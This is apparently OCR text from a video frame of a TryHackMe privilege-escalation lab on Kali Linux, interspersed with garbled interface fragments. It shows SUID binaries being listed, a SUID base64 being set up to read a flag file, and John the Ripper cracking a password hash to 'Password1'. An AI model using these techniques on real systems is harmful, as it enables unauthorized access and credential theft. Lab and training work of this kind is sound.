 08:21
26/10/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
(karen) 10.10.173.151 — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
(karen) 10.10.173.151
6 Jul 15  2020 /usr/bin/sudo
1634 40 -rwsr-xr-x 1 root root 3
4 Jul 21  2020 /usr/bin/umount
1860 68 -rwsr-xr-x 1 root root 6
8 May 28  2020 /usr/bin/passwd
1859 88 -rwsr-xr-x 1 root root 8
4 May 28  2020 /usr/bin/gpasswd
1507 44 -rwsr-xr-x 1 root root 4
4 May 28  2020 /usr/bin/newgrp
1857 52 -rwsr-xr-x 1 root root 5
0 May 28  2020 /usr/bin/chsh
1722 44 -rwsr-xr-x 1 root root 4
2 Sep  5  2019 /usr/bin/base64
1674 68 -rwsr-xr-x 1 root root 6
6 Jul 21  2020 /usr/bin/su
2028 40 -rwsr-xr-x 1 root root 3
4 Mar  7  2020 /usr/bin/fusermount
2166 56 -rwsr-sr-x 1 dae 5
0 Nov 12  2018 /usr/bin/at
1633 56 -rwsr-xr-x 1 roo 5
8 Jul 21  2020 /usr/bin/mount
$ LFILE=/home/ubuntu/flag3.txt
$ /usr/bin/base64
Paste Ctrl+Shift+V
Open File Manager
Set Encoding
Clear Scrollback
Adjust Scrollback...
Read-only
Switch Profile
Edit Current Profile...
TryHackMe : zsh
VX2 4x])
No password hashes left to crack (see FAQ)
(motasem㉿kali)-[~/Desktop/TryHackMe]
$ john --wordlist=/usr/share/wordlists/rockyou.txt user2 --show
Invalid options combination or duplicate option: "--show"
(motasem㉿kali)-[~/Desktop/TryHackMe]
$ cat use2 1 ⨯
cat: use2: No such file or directory
(motasem㉿kali)-[~/Desktop/TryHackMe]
$ cat user2 1 ⨯
$6$m6VmzKTbzCD/.I10$cKOvZZ8/rsYwHd.pE099ZRwM686p/Ep13h7pFMBCG4t7Iuk
Rqc/fXlA1gHXh9F2CbwmD4Epi1Wgh.Cl.VV1mb/
(motasem㉿kali)-[~/Desktop/TryHackMe]
$ john user2 --show
?:Password1
1 password hash cracked, 0 left
(motasem㉿kali)-[~/Desktop/TryHackMe]
$
- : sudo openvpn (karen) 10.10.173.151 TryHackMe : zsh
(karen) 10.10.173.151 — Konsole
1:21 AM
10/26/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.